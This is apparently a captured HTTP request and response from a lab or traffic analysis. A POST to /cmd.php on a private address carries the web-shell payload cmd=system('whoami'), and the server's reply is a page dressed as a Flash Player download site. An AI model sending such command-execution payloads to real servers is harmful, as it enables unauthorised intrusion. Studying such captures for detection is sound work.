 POST /cmd.php HTTP/1.1
Host: 192.168.117.3
User-Agent: sdniscSdsdasdasdasd
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Connection: close
Upgrade-Insecure-Requests: 1
cmd=system('whoami');HTTP/1.1 200 OK
Date: Wed, 23 Oct 2019 08:39:20 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 3126
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
    [cmd] => system('whoami');
)
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="renderer" content="webkit">
    <title>Flash Player............-Flash............</title>
    <meta name="keywords" content="Flash,Flash......,Flash Player......,Flash
Player............,Flash Player............,flash......">
    <meta name="description" content="Flash Player -
..............................,...................................................,........
..................Flash Player............Flash............">
    <link rel="stylesheet" href="//static.flash.cn/frontend/css/common.css">
    <base target="_blank">
</head>
<body>
<div class="background-left"></div>
1 客户端 分组，1 服务器 分组，1 turn(s).